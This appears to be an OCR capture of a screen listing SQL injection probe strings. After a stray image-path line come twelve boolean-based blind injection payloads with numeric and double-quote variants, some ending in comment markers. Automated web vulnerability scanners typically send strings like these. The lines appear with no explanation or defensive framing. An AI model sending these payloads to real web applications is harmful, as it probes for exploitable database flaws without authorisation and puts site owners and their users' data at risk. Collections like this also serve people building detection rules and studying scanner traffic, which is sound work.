
-1 OR 3*2>(0+5+589-589)
-1 OR 3*2>(0+5+762-762)
-1 OR 3*2>(0+5+805-805)
-1 OR 3+270-270-1=0+0+0+1 --
-1 OR 3+321-321-1=0+0+0+1 --
-1 OR 3+352-352-1=0+0+0+1 --
-1 OR 3+589-589-1=0+0+0+1
-1 OR 3+762-762-1=0+0+0+1
-1 OR 3+805-805-1=0+0+0+1
-1" OR 2+37-37-1=0+0+0+1 --
-1" OR 2+673-673-1=0+0+0+1 --
-1" OR 2+914-914-1=0+0+0+1 --